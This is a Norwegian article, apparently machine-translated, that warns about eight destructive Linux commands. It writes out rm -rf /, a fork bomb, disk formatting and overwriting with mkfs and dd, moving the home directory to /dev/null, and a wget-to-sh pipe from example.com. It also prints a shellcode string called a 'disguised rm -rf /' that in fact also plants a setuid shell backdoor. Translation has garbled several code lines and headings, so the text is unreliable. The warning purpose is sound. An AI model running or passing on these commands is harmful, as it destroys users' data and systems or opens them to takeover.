Terminalkommandoer på Linux er ganske ødeleggende, hvis du kjører en kommando vil det ødelegge systemet ditt. Linux krever ikke at du bekrefter når du kjører en kommando.
Å lære hvilke kommandoer som ikke bør kjøres på Linux hjelper til med å beskytte systemet når du arbeider på Linux. Nedenfor er 8 dødelige kommandoer du aldri bør kjøre på Linux.

1. rm -rf / - slett alt
Kommandoen rm -rf / vil slette alt, inkludert filer på harddisken og filer på medieenheter koblet til datamaskinen.
For å forstå denne kommandoen bedre, analyser den på følgende måte:
- rm – Slett følgende filer.
- -rf – kjører rm (sletter alle filer og mapper i en spesifisert mappe) og tvangssletter alle filer uten å spørre deg først.
- / – Forteller rm (si rm) starter i rotkatalogen, inkludert alle filene på datamaskinen din.
Linux vil gjerne følge denne kommandoen og slette alt uten å advare deg, så vær forsiktig når du bruker denne kommandoen.
I tillegg brukes rm-kommandoen også på svært farlige måter. For eksempel vil rm –rf ~ slette alle filene i hjemmemappen din, og rm -rf .* vil slette alle konfigurasjonsfilene dine.
2. Forkledd kommando rm –rf /
Her er en kodebit over hele nettet:
char esp[] __attribute__ ((seksjon(".tekst"))) /* esp release */ = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" " \xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7 " "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80 \x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp - p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
Dette er egentlig en annen versjon av rm –rf / – å utføre denne kommandoen vil også slette alle filene dine, akkurat som å kjøre rm –rf /.
3. :(){ :|: & };: – En type storfilm

Kommandolinjen nedenfor ser veldig enkel ut, men funksjonen er faktisk veldig farlig:
:(){ :|: & };:
Denne korte kommandoen vil lage nye kopier av seg selv. Det vil si at selve sikkerhetskopieringsprosessen vil være kontinuerlig og raskt føre til at CPU og minne fylles opp.
Det kan også føre til at datamaskinen fryser. Det er i utgangspunktet et tjenestenektangrep (DoS).
4. mkfs.ext4 /dev/sda1 – Harddiskformater
Kommandoen mkfs.ext4 /dev/sda1 er ganske enkel å forstå:
- mkfs.ext4 - oppretter et ext4-filsystem på følgende enhet.
- /dev/sda1 - identifiserer den første partisjonen på den første harddisken, som kan være harddisken som er i bruk.
Å kombinere disse to kommandoene tilsvarer å formatere C:-stasjonen på Windows – slett alle filene på den første partisjonen og erstatt dem med det nye filsystemet.
Denne kommandoen kan vises i mange forskjellige formater, som - mkfs.ext3 /dev/sdb2 vil formatere den andre partisjonen på den andre harddisken med ext3-filsystemet.
5. kommando > /dev/sda - skriv direkte til en harddisk

Kommandolinje > /dev/sda - kjør en kommando og skriv ut resultatet av den kommandoen direkte til din første harddisk, skriv data direkte til harddisken og ødelegge filsystemet ditt.
- kommando – Kjør en kommando (kan være hvilken som helst kommando).
- > – sender kommandoutgang til følgende plassering.
- /dev/sda – Skriv kommandoutgang direkte til harddiskenheten.
6. dd if=/dev/random of=/dev/sda – skriver dumme data til harddisken
Linjen dd if=/dev/random av=/dev/sda vil slette data på en av harddiskene dine.
- dd – er å utføre lavnivåkopiering fra ett sted til et annet.
- if=/dev/random – Bruk /dev/random som input – du kan se adresser som /dev/zero.
- of=/dev/sda – utdata til den første harddisken, og erstatter filsystemet med tilfeldige dumme data.
7. mv ~ /dev/null – Flytt hjemmekatalogen til et svart hull
/dev/null - å flytte noe til /dev/null er det samme som å ødelegge det. Tenk på /dev/null som et svart hull. mv ~ /dev/null vil sende alle dine personlige filer til et svart hull.
- mv – flytt følgende fil eller mappe til et annet sted.
- ~ – Hele hjemmemappen din.
- /dev/null – Flytt hjemmemappen til /dev/null, den vil ødelegge alle filene dine og slette originalkopiene.
8. wget http://example.com/noe -O – | sh – last og kjør et skript
Kommandoen ovenfor vil laste ned et skript fra nettet og sende skriptet til sh, som vil kjøre innholdet i skriptet. Dette kan være farlig hvis du ikke er sikker på hva et skript er eller du ikke har en klarert skriptkilde – ikke kjør ikke-klarerte skript.
wget – last ned en fil.
http://example.com/noe – last ned filer fra denne plasseringen.
| – Pipe (send) utdataene fra wget-kommandoen (nedlastet versjonsfil) direkte til en annen kommando.
sh – send fil til sh-kommandoen.
Se flere artikler nedenfor:
Har det gøy!